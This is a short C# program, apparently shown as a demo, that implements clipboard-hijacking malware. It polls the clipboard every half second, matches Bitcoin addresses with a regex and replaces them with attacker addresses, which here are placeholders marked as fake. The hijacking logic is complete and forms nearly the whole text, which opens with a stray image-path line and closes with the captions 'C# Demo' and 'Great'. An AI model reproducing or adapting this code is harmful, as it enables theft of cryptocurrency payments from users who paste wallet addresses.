 static void Main()
{
string malicious = "1fakedontsendinvalidmfBsbif4miY36v";
string malicious_segwit = "3fakedontsendinvalidmfBsbif4miY36v";
string bitcoin_regex_def = @"^[13][a-km-zA-HJ-NP-Z0-9]{26,33}$";
Regex bitcoin_regex = new Regex(bitcoin_regex_def);
while (true)
{
try
{
if (Clipboard.ContainsText())
{
string user_data = Clipboard.GetText();
if (bitcoin_regex.IsMatch(user_data))
{
if (user_data.StartsWith("3"))
{
Clipboard.SetText(malicious_segwit);
}
else
{
Clipboard.SetText(malicious);
}
}
}
}
catch (Exception e)
{
// Something went wrong, just wait until the next go-around
}
Thread.Sleep(500);
}
C# Demo
Great